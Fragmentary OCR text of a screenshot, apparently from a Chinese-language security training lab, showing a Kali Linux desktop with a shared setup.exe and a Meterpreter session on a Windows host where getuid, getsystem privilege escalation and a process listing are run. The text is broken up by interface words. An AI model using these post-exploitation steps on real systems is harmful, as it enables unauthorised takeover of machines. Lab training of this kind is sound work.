 所有应用程序
share - 文件管理器
文件系统 - 文件管理器
root@k
root@kali: /
share - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/a/share/
警告，您正在
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
setup.exe
1 个项目(73
文件系统 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/
系统。
opt
sbin
usr
initrd.img.old
vmlinuz.old
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINDOWS-CB8B2E7\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                           Pa
th
---   ----  ----               ----  -------  ----                           --
--
0     0     [System Process]
4     0     System             x64   0
148   1032  winlogon.exe       x64   2        NT AUTHORITY\SYSTEM            C:
\Windows\System32\winlogon.exe
380   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM            C:
\Windows\System32\smss.exe
NEW
刷新
销毁
2
全屏
指导书
答题
4.2
K/s
2.3
K/s